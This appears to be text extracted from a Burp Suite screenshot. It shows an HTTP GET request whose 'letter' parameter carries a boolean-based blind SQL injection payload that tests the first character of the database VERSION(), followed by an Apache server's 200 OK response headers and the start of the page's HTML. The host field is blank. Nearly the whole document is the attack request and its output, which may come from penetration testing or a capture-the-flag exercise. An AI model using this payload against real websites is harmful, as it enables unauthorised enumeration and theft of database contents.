 Request
Pretty Raw Hex \n
1 GET / ?letter=a'+AND+ORD(MID(VERSION(),1,1))<58+AND+'omar'='omar
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 14:39:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 81961
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript"
language="Javascript">
</script>
20 </head>
<body>
21 <table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
Search...
0 matches
INSPECTOR
Done
82,154 bytes | 208 millis